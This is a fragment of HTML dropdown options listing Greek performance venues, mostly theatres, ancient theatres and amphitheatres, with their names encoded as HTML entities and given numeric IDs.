	<option value="60937">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&epsilon;ϊ&kappa;&omicron;&upsilon;</option>
	<option value="62040">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu; '&Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;' (&Pi;&alpha;&lambda;&iota;ά &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ή &Beta;ά&sigma;</option>
	<option value="60866">Ά&lambda;&sigma;&omicron;&sigmaf; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="62820">Ά&lambda;&sigma;&omicron;&sigmaf; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61655">Ά&lambda;&sigma;&omicron;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="63325">Ά&lambda;&sigma;&omicron;&sigmaf; &Sigma;&tau;&rho;&alpha;&tau;&omicron;ύ</option>
	<option value="63945">Ά&lambda;&sigma;&omicron;&sigmaf; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="63984">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf; &Lambda;&epsilon;&upsilon;&kappa;ί&mu;&mu;&eta;&sigmaf;</option>
	<option value="63996">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf;/&Mu;ύ&lambda;&omicron;&iota;</option>
	<option value="61969">&Alpha;&mu;&alpha;&lambda;&iota;ά&delta;&alpha;</option>
	<option value="61546">&Alpha;&mu;&alpha;&lambda;&iota;&epsilon;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63029">&Alpha;&Mu;&Epsilon;&Sigma; &Nu;&eta;&rho;έ&alpha;</option>
	<option value="62101">&Alpha;&mu;&omicron;&rho;&gamma;&iota;&alpha;&nu;ό &Pi;έ&rho;&alpha;&sigma;&mu;&alpha;</option>
	<option value="62270">&Alpha;&mu;&pi;ά&rho;&iota;&zeta;&alpha;</option>
	<option value="64000">&Alpha;&mu;&pi;&epsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Sigma;&pi;ά&tau;&omega;&nu;</option>
	<option value="63059">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; Live Stage</option>
	<option value="62523">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="63890">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Theta;. &Alpha;&gamma;&gamma;&epsilon;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="61914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;&eta;</option>
	<option value="63176">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&Epsilon;&Kappa; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63292">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ί&nu;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="64042">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&upsilon;&sigma;&omega;&lambda;&epsilon;ί&omicron;&upsilon; &Delta;&iota;&sigma;&tau;ό&mu;&omicron;&upsilon;</option>
	<option value="62624">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;</option>
	<option value="62510">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&nu;&tau;ί&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;</option>
	<option value="62911">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu; </option>
	<option value="64146">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&upsilon;&sigma;&sigma;ώ&nu;</option>
	<option value="61588">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63952">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;, Wyndham &amp; Ramada Hotel</option>
	<option value="63465">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&alpha;&rho;&alpha;&kappa;ί&nu;&iota;&kappa;&omicron;</option>
	<option value="62781">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ί&beta;&eta;&rho;&eta;&sigmaf;</option>
	<option value="62039">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&gamma;&gamma;&rho;&omicron;ύ</option>
	<option value="63848">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Delta;&upsilon;&tau;&iota;&kappa;</option>
	<option value="63658">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota;. &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="64181">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu; Cotsen Hall</option>
	<option value="62940">&Alpha;&nu;&alpha;&gamma;&nu;&omega;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&gamma;&iota;ά&sigma;&omicron;&upsilon;</option>
	<option value="61192">&Alpha;&nu;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="63749">&Alpha;&nu;&alpha;&kappa;&tau;&omicron;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Pi;&alpha;&gamma;&gamma;&alpha;ί&omicron;&upsilon;</option>
	<option value="61796">&Alpha;&nu;&alpha;&xi;&alpha;&gamma;ό&rho;&alpha; 3-5</option>
	<option value="63412">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;</option>
	<option value="61129">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron; &Phi;&lambda;&alpha;&mu;ί&nu;&gamma;&kappa;&omicron;</option>
	<option value="61795">Ά&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &Mu;&pi;&alpha;&rho;</option>
	<option value="62115">Ά&nu;&omicron;&delta;&omicron;&sigmaf; Live Stage</option>
	<option value="62011">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;. &Iota;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="64188">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;&alpha;&gamma;&omicron;&nu;&eta;&sigma;ί&omicron;&upsilon; (Grand Beach &Lambda;&alpha;&gamma;&omicron;&nu;ή&sigma;&iota;)</option>
	<option value="60900">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61652">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Sigma;&upsilon;&kappa;&epsilon;ώ&nu;</option>
	<option value="64074">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; (&Sigma;&tau;&rho;&epsilon;&mu;&pi;&epsilon;&nu;&iota;ώ&tau;&eta;)</option>
	<option value="64257">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="63301">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon;</option>
	<option value="62522">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="60959">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61994">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62921">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63112">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Delta;&omicron;&mu;ή &Phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;ί&alpha;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;ύ&gamma;&omega;&nu;</option>
	<option value="61816">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Tau;έ&chi;&nu;&eta;</option>
	<option value="61470">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota; &Sigma;&epsilon;&rho;&rho;ώ&nu; </option>
	<option value="62402">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf;</option>
	<option value="63526">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63739">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Xi;&upsilon;&delta;&omicron;ύ&sigmaf;</option>
	<option value="60995">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63531">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63315">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&phi;ύ&tau;&omega;&nu;</option>
	<option value="62086">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63215">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&kappa;&omicron;&pi;έ&lambda;&omicron;&upsilon;</option>
	<option value="61635">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62807">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; '&Omicron;&rho;έ&sigma;&tau;&eta;&sigmaf; &Mu;&alpha;&kappa;&rho;ή&sigmaf;'</option>
	<option value="64247">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&rho;&omicron;&kappa;&eta;&pi;ί&omicron;&upsilon;</option>
	<option value="61997">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63943">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63960">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&rho;ά&beta;&alpha;&sigmaf;</option>
	<option value="62953">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;ή&sigmaf;</option>
	<option value="62839">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63182">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&sigma;&iota;&lambda;&alpha;&sigmaf;</option>
	<option value="64248">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62467">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&sigma;&sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="62934">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&iota;&nu;&delta;&rho;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63968">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="63527">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;ύ&alpha;&sigmaf;</option>
	<option value="60932">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62005">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ά&delta;&alpha;&sigmaf;</option>
	<option value="61600">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="64136">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="62811">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="62421">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu;</option>
	<option value="62880">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&epsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62487">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;ά&lambda;&iota;&omicron;&upsilon; Ά&sigma;&tau;&rho;&omicron;&upsilon;&sigmaf;</option>
	<option value="64083">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &quot;&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί&tau;&sigma;&eta;&sigmaf;&quot;</option>
	<option value="62916">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="64142">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62488">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60534">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="62489">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&nu;&tau;&omicron;&kappa;ώ&mu;&eta;&sigmaf;</option>
	<option value="62089">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf; &Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62016">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&omicron;&lambda;&upsilon;&gamma;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62881">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&upsilon;&lambda;ί&delta;&alpha;&sigmaf;</option>
	<option value="64084">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Kappa;&alpha;&tau;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64065">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&omicron;&upsilon;&rho;ί&omicron;&upsilon; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="63202">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63773">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62776">&Alpha;&nu;&tau;ά&mu;&alpha;</option>
	<option value="60756">&Alpha;&nu;&tau;&omega;&nu;&iota;ά&delta;&epsilon;&iota;&omicron; &Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63652">&Alpha;&nu;&phi;&alpha;&nu;&Gamma;&kappa;&alpha;&tau;έ Restaurant</option>
	<option value="63758">Ά&nu;&omega; &Kappa;&rho;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62006">&Alpha;&nu;ώ&gamma;&epsilon;&iota;&alpha;</option>
	<option value="63542">&Alpha;&nu;ώ&tau;&alpha;&tau;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61931">&Alpha;&pi;&lambda;ά &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά</option>
	<option value="63179">&Alpha;&pi;&omicron;&beta;ά&theta;&rho;&alpha; (&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;)</option>
	<option value="61302">&Alpha;&pi;ό&beta;&rho;&alpha;&delta;&omicron;</option>
	<option value="63234">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;.&Sigma;.&Omicron;.</option>
	<option value="62994">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;&Sigma;&Omicron;</option>
	<option value="63441">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63064">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; Wine Bar Bistro</option>
	<option value="62534">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;΄ &Omicron;&Lambda;&Theta;</option>
	<option value="64209">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;&rsquo; &ndash; &Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;</option>
	<option value="64039">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Delta;, &Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61613">&Alpha;&rho;&beta;&alpha;&nu;ί&tau;&sigma;&alpha; </option>
	<option value="63287">Ά&rho;&gamma;&iota;&omicron;&sigmaf;, &Rho;ά&chi;&epsilon;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="62883">&Alpha;&rho;&gamma;&omicron;&sigma;&tau;ό&lambda;&iota;</option>
	<option value="62139">&Alpha;&rho;ό&lambda;&iota;&theta;&omicron;&sigmaf;</option>
	<option value="61341">&Alpha;&rho;&omicron;ύ&kappa;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60690">&Alpha;&Rho;&Tau;&eta;&rho;ί&alpha;</option>
	<option value="63728">Ά&rho;&tau;&iota;&omicron;&nu; &Mu;ά&tau;&iota;</option>
	<option value="63518">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&gamma;&omicron;&rho;ά &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63270">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta; &Pi;&rho;&omicron;έ&rho;&nu;&alpha;&sigmaf;</option>
	<option value="61651">&Alpha;&rho;&chi;&alpha;ί&alpha; &Kappa;&alpha;&sigma;&sigma;ώ&pi;&eta;</option>
	<option value="62915">&Alpha;&rho;&chi;&alpha;ί&alpha; &Pi;ύ&delta;&nu;&alpha; &Mu;&alpha;&kappa;&rho;&upsilon;&gamma;&iota;&alpha;&lambda;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="64266">&Alpha;&rho;&chi;&alpha;ί&omicron; &Delta;ά&sigma;&omicron;&sigmaf; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="62422">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62056">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63188">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63991">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="63939">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62756">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&phi;&alpha;&iota;&sigma;&tau;ί&alpha;</option>
	<option value="60910">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63770">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&theta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63947">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63484">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&sigma;ή&nu;&eta;&sigmaf;</option>
	<option value="63990">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62924">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;&epsilon;&upsilon;&rho;ώ&nu;&omicron;&sigmaf;</option>
	<option value="61501">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&upsilon;&theta;&alpha;&gamma;&omicron;&rho;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61094">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ύ&lambda;&omicron;&upsilon; </option>
	<option value="60863">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62469">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&iota;&beta;ή&rho;&eta;&sigmaf;</option>
